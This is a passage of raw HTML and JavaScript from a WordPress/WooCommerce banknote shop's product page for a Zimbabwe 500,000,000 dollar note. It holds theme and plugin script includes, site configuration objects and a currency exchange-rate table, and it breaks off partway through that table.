var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"4595a33f9c","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"4595a33f9c","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"363dce1dcf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12097,"title":"A194.%20Zimbabwe%2C%20500000000%20dollars%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-1069x800.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"363dce1dcf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12097,"title":"A194.%20Zimbabwe%2C%20500000000%20dollars%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-1069x800.jpeg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-stock-progress-bar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-progress-bar.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1768176000,"base":"USD","AED":3.6726,"AFN":64.999999,"ALL":83.031097,"AMD":381.694594,"ANG":1.79,"AOA":915.4287,"ARS":1466.351228,"AUD":1.495661,"AWG":1.78075,"AZN":1.7,"BAM":1.680746,"BBD":2,"BDT":122.29623,"BGN":1.682607,"BHD":0.377209,"BIF":2962.178853,"BMD":1,"BND":1.287415,"BOB":6.930778,"BRL":5.372146,"BSD":1,"BTC":1.1010426e-5,"BTN":90.137918,"BWP":13.428437,"BYN":2.93052,"BZD":2.012804,"CAD":1.391285,"CDF":2282.798139,"CHF":0.801678,"CLF":0.022818,"CLP":894.094857,"CNH":6.977393,"CNY":6.97736,"COP":3717.625082,"CRC":497.658374,"CUC":1,"CUP":25.75,"CVE":94.846309,"CZK":20.8833,"DJF":178.079007,"DKK":6.4281,"DOP":63.62753,"DZD":130.312063,"EGP":47.448455,"ERN":15,"ETB":155.552093,"EUR":0.860294,"FJD":2.27698,"FKP":0.746613,"GBP":0.746613,"GEL":2.695,"GGP":0.746613,"GHS":10.728337,"GIP":0.746613,"GMD":73.500001,"GNF":8756.47494,"GTQ":7.674129,"GYD":209.358542,"HKD":7.794412,"HNL":26.407252,"HRK":6.481961,"HTG":131.078924,"HUF":331.785673,"IDR":16828.584966,"ILS":3.148009,"IMP":0.746613,"INR":90.249066,"IQD":1310.905891,"IRR":42086,"ISK":126.58688,"JEP":0.746613,"JMD":158.492624,"JOD":0.709,"JPY":158.13108333,"KES":129.081895,"KGS":87.4435,"KHR":4021.409963,"KMF":423.999883,"KPW":900,"KRW":1457.534315,"KWD":0.307322,"KYD":0.834014,"KZT":511.261865,"LAK":21627.051759,"LBP":89617.599684,"LKR":309.405626,"LRD":179.950108,"LSL":16.553063,"LYD":5.428886,"MAD":9.240545,"MDL":16.940949,"MGA":4628.992765,"MKD":52.891762,"MMK":2099.9,"MNT":3560,"MOP":8.036437,"MRU":39.361563,"MUR":46.558333,"MVR":15.46,"MWK":1735.71855,"MXN":17.97873,"MYR":4.0935,"MZN":63.899993,"NAD":16.551063,"NGN":1427.911654,"NIO":36.820904,"NOK":10.089454,"NPR":144.22035